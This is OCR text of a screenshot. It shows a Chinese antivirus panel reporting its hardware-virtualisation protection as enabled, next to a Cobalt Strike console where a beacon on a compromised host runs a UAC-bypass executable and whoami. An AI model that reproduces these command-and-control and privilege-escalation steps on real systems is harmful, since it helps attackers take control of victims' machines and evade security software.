 安全防护中心
核晶防护引
安全防护中心7.0
累计保护您的电脑
150 天
今日已拦截全
1898743 次
9 层系统防护
1 项未开启
7 层入口防护
1 项未开启
4 层高级威胁防护
已全部开启
2
项
2
Intel-VT 核晶防护引擎已开启
独创的国际领先防护技术，利用CPU的硬件虚拟
化机制，增强您电脑的安全防护，专为64位系统
铸造核晶护甲。
已开启
核晶防护引擎问题反馈
进入防护
全
Libraries 修改日期: 2024/7/21 21:54
文件夹
Counter-Strike 1.6
Cobalt Strike View Attacks Reporting Help
external internal listener
106.12.94.58 192.168.182.163 A_HTTPS
Event Log X Beacon 192.168.182.163@5028 X
beacon> shell ByPassUAC.exe cmd.exe
[*] Tasked beacon to run: ByPassUAC.exe cmd.exe
[+] host called home, sent: 52 bytes
beacon> shell ByPassUAC.exe cmd.exe
[*] Tasked beacon to run: ByPassUAC.exe cmd.exe
[+] host called home, sent: 52 bytes
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
john-pc\john
[JOHN-PC] John/5028 (x64)
beacon>
KP@127.0.0.1 KPA@127.0.0.1